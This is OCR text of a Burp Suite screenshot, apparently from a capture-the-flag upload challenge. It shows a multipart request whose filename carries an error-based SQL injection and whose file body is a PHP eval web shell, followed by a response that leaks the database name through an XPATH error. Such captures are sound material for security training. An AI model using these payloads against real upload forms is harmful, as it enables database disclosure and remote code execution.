 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://124.220.9.19:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.220.9.19:8002
3 Content-Length: 264
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.220.9.19:8002
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFV4ixSHhqW78F14N
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.220.9.19:8002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFV4ixSHhqW78F14N
16 Content-Disposition: form-data; name="upfile"; filename="2' and
extractvalue(1,concat(0x7e,database()))  and '"
17 Content-Type: ctf
18
19 <?php @eval($_POST[zf]);
20 //phpinfo();
21 ?>
22 ------WebKitFormBoundaryFV4ixSHhqW78F14N--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 03:37:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 468
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
简单上传
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('1ad3d9aecb48cceb0a36defe7ad59764.2' and
extractvalue(1,concat(0x7e,database()))  and '');<br>
XPATH syntax error: '~upload'
? Search... 0 matches
Inspector
Selection 10
Selected text
database()
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
Done 659 bytes | 26 millis